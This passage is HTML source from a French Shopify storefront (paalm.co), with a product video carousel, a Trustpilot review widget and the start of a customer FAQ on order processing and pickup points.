      style='--columns-desktop:6;--columns-mobile:2;--gap-desktop:16px;--gap-mobile:10px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//paalm.co/cdn/shop/files/preview_images/b71e163f6f0d49209beada05af9f82eb.thumbnail.0000000000.jpg?v=1717824470"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/b71e163f6f0d49209beada05af9f82eb/b71e163f6f0d49209beada05af9f82eb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/b71e163f6f0d49209beada05af9f82eb/b71e163f6f0d49209beada05af9f82eb.HD-1080p-7.2Mbps-30186494.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
        <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//paalm.co/cdn/shop/files/preview_images/19e6571f87784305a31fce9efefeb639.thumbnail.0000000000.jpg?v=1724397305"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/19e6571f87784305a31fce9efefeb639/19e6571f87784305a31fce9efefeb639.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/19e6571f87784305a31fce9efefeb639/19e6571f87784305a31fce9efefeb639.HD-1080p-7.2Mbps-33610874.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
        <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//paalm.co/cdn/shop/files/preview_images/49711d33be8741b4984a53e44527bac1.thumbnail.0000000000.jpg?v=1723620844"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/49711d33be8741b4984a53e44527bac1/49711d33be8741b4984a53e44527bac1.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/49711d33be8741b4984a53e44527bac1/49711d33be8741b4984a53e44527bac1.HD-1080p-7.2Mbps-33194602.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
        <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//paalm.co/cdn/shop/files/preview_images/d450c2a38801430fb4cbcf5dadc738c0.thumbnail.0000000000.jpg?v=1723620825"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/d450c2a38801430fb4cbcf5dadc738c0/d450c2a38801430fb4cbcf5dadc738c0.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/d450c2a38801430fb4cbcf5dadc738c0/d450c2a38801430fb4cbcf5dadc738c0.HD-1080p-4.8Mbps-33194342.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
        <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//paalm.co/cdn/shop/files/preview_images/d5e7bab9cfa547be91c61caa91b0c6e4.thumbnail.0000000000.jpg?v=1724105452"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/d5e7bab9cfa547be91c61caa91b0c6e4/d5e7bab9cfa547be91c61caa91b0c6e4.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/d5e7bab9cfa547be91c61caa91b0c6e4/d5e7bab9cfa547be91c61caa91b0c6e4.HD-1080p-4.8Mbps-33433442.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
        <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//paalm.co/cdn/shop/files/preview_images/cfb2ad8384304b9486ff80c1ff7bac43.thumbnail.0000000000.jpg?v=1720689453"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/cfb2ad8384304b9486ff80c1ff7bac43/cfb2ad8384304b9486ff80c1ff7bac43.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//paalm.co/cdn/shop/videos/c/vp/cfb2ad8384304b9486ff80c1ff7bac43/cfb2ad8384304b9486ff80c1ff7bac43.HD-1080p-7.2Mbps-31570398.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
        <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--26230845604106__custom_liquid_jnfnqp" class="shopify-section section"><style data-shopify>.section-template--26230845604106__custom_liquid_jnfnqp-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(40px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__custom_liquid_jnfnqp-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--26230845604106__custom_liquid_jnfnqp-padding">
    <!-- TrustBox widget - Slider -->
<div class="trustpilot-widget" data-locale="fr-FR" data-template-id="54ad5defc6454f065c28af8b" data-businessunit-id="6498c245515d55fb3a43d20f" data-style-height="240px" data-style-width="100%" data-stars="4,5" data-review-languages="fr">
  <a href="https://fr.trustpilot.com/review/paalm.co" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
  </div>
</div>


</section><section id="shopify-section-template--26230845604106__collapsible_content_irDccr" class="shopify-section section"><style data-shopify>.section-template--26230845604106__collapsible_content_irDccr-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__collapsible_content_irDccr-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }

  .color-scheme-template--26230845604106__collapsible_content_irDccr.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    
    --color-foreground: 62, 39, 35;
  }
  
  .container-color-scheme-template--26230845604106__collapsible_content_irDccr.color-custom {
    --color-background: 249, 242, 234;
    --gradient-background: #f9f2ea;
    --color-foreground: 62, 39, 35;
  }</style><div class="color-scheme-template--26230845604106__collapsible_content_irDccr color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--26230845604106__collapsible_content_irDccr-padding content-container container-color-scheme-template--26230845604106__collapsible_content_irDccr color-custom gradient">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#3e2723'>
              <strong>FAQ</strong>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--small"
                style="--index:1;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Sous combien de temps vais-je recevoir ma commande ?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_qYnkGk-template--26230845604106__collapsible_content_irDccr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_qYnkGk-template--26230845604106__collapsible_content_irDccr"
                  >
                    <p>Nous traitons les commandes sous 48 heures. Le délai de réception de votre commande dépendra du mode de livraison que vous choisirez lors du paiement.<br/><strong>*hors période de flux exceptionnel (lancement de produits, soldes, Black Friday etc)</strong></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Comment trouver mon point relais ?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
